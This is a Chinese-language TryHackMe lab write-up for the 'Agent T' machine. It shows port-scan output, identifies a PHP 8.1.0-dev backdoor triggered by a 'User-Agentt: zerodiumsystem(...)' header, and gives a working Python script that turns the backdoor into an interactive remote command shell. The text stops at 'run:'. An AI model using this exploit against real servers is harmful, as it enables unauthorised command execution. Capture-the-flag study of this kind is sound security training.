TryHackMe-打靶记录-Agent T
此次 靶机ip 为 10.10.119.230
推荐使用rustscan扫描,扫描该靶机的所有端口仅用了13s(nmap太慢了)
# 常规操作开扫
$ rustscan -a 10.10.119.230 --range 1-65535 -- -sC
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/koi/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.119.230:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-08 16:15 CST
NSE: Loaded 121 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 16:15
Completed NSE at 16:15, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 16:15
Completed NSE at 16:15, 0.00s elapsed
Initiating Ping Scan at 16:15
Scanning 10.10.119.230 [2 ports]
Completed Ping Scan at 16:15, 0.23s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:15
Completed Parallel DNS resolution of 1 host. at 16:15, 1.03s elapsed
DNS resolution of 1 IPs took 1.03s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 16:15
Scanning 10.10.119.230 [1 port]
Discovered open port 80/tcp on 10.10.119.230
Completed Connect Scan at 16:15, 0.23s elapsed (1 total ports)
NSE: Script scanning 10.10.119.230.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 16:15
Completed NSE at 16:16, 11.85s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 16:16
Completed NSE at 16:16, 0.00s elapsed
Nmap scan report for 10.10.119.230
Host is up, received conn-refused (0.23s latency).
Scanned at 2023-04-08 16:15:49 CST for 14s
PORT STATE SERVICE REASON
80/tcp open http syn-ack
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Admin Dashboard
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 16:16
Completed NSE at 16:16, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 16:16
Completed NSE at 16:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.61 seconds关键信息
PORT STATE SERVICE REASON
80/tcp open http syn-ack
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Admin Dashboard只开放了一个80端口
访问网页
推荐一个浏览器小插件Link Grabber,可以将网页中的链接单独罗列出来,效率翻倍!查看一下请求与响应
PHP版本是 8.1.0-dev,搜索一下,发现存在CVE
可以通过在请求头添加
User-Agentt:"zerodiumsystem('" + cmd + "');"
达到RCE的目的exp编写
import requests
import os, sys
url = r'http://10.10.119.230/'
def run():
get_requests = requests.get(url)
if get_requests.status_code == 200:
print("server is up!")
else:
print("server is down")
# 交互界面:
def exp_cmd():
while True:
cmd = input("Please input your cmd:")
# 利用 cve
headers = {
'User-Agentt': "zerodiumsystem('" + cmd + "');"
}
response = requests.get(url, headers=headers)
output = response.text
# print(output)
stdout = output.split('<!DOCTYPE html>')
# print(stdout)
text = stdout[0]
print(text)
if cmd == 'clear':
os.system('clear')
if __name__ == '__main__':
run()
exp_cmd()

运行: